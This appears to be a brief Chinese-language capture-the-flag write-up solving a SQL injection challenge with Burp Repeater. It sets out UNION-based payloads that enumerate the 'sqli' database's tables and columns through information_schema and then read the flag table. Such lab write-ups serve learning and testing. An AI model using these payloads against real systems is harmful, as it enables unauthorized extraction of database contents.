
根据题目提示输入1


将抓到的send to repeater



将头改成这个格式 依次尝试2，3


发现3之后长度不变，故有两列数据库

修改头：


得出数据库的名字：sqli

输入新的payload：id=-1+union+select+1,group_concat(table_name)+from+information_schema.tables+where+table_schema='sqli'


得出


再构建新的payload：id=-1+union+select+1,group_concat(column_name)+from+information_schema.columns+where+table_name='flag'


之后得出



构建最后的payload：id=-1+union+select+1,flag+from+flag
最后成功解出flag

